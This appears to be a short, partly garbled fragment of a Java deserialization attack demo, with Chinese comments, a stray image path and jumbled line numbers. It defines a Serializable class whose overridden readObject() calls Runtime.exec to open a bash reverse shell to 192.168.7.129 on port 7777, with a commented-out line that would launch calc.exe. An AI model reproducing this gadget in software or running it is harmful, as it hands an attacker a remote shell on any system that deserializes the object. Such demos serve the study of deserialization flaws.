 5
6 class MyObject implements Serializable{
7 public String name;
8 // 重写readObject()方法
9 @ private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException{
0 // 执行默认的readObject()方法
1 in.defaultReadObject();
2 // 执行打开计算机程序命令
3 // Runtime.getRuntime().exec("calc.exe");
4 Runtime.getRuntime().exec( command: "bash -c 'exec bash -i &>/dev/tcp/192.168.7.129/7777 <&1'");
5 }
6 }